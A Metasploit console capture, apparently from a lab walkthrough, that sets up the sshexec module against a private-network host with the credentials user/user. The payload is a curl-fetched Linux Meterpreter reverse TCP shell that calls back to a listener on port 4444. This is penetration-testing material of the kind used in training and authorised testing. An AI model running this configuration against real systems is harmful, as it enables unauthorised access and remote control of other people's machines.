 msf6 exploit(multi/ssh/sshexec) > set USERNAME user
USERNAME ⇒ user
msf6 exploit(multi/ssh/sshexec) > set PASSWORD user
PASSWORD ⇒ user
msf6 exploit(multi/ssh/sshexec) > options
Module options (exploit/multi/ssh/sshexec):
Name Current Setting Required Description
PASSWORD user yes The password to authenticate with.
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
USERNAME user yes The user to authenticate as.
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME uSURiNqfLywC no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR yes Remote writable dir to store payload; cannot contain spaces
LHOST 192.168.60.165 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux Command